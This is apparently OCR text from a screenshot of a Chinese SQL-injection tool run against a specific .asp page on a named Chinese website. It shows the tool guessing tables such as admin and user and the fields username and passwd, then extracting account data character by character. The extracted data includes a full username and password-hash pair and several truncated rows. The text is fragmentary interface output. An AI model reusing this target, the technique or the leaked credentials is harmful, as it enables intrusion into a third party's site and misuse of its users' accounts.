 注入连接 http://www.clhszxx.cn/gwqs/qtdisp.asp?disp_id=1488 检测
检测表段 检测字段 检测内容 (3/3)
admin
vote
board
user
news
system
username
passwd
id
位数 内容
第1位 7
第2位 f
第3位 f
第4位 a
第5位 e
第6位 3
e
8
SQL 复制窗口
[username] : cxy
[passwd] : cbfe603e92bc646d
关闭
use... passwd
cxy cbf...
hai... 11b...
liz... 7ff...
置 1 过滤: 1=1 错误时停止
显错模式 MSSQL 数据库 Access或其他数据库
当前权限 当前用户